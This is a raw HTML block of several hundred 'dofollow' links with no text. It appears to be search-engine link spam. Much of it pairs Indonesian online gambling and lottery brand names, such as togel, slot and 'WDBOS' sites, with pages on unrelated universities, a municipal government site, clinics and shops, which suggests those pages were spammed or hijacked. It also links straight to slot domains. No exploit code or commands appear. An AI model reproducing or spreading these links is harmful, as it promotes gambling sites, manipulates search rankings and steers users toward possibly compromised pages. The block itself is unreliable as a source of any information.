<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://preschool.thegrange.edu.sg/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://www.utb.edu.co/tooli/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.utb.edu.co/financiamiento-estudiantil/becas/vamos-pa-lante/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/disclaimer/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/redaksi/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://aksesjambi.com/kode-etik/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.financieelvrijevrouw.nl/mindset/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.financieelvrijevrouw.nl/fireformule/" rel="dofollow" target="_blank">MANCINGDUIT</a>

<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
